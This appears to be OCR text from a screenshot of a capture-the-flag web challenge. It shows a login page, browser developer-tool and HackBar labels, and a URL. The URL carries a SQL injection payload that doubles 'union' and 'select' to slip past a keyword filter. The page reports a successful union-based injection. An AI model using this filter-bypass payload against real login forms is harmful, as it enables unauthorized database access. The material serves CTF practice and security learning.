 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://471966b4-5a4b-4588-9d48-67595b4a2443.node4.buuoj.cn:81/check.php?username=-1' ununionion seleselectct 1,2,3%23&password=1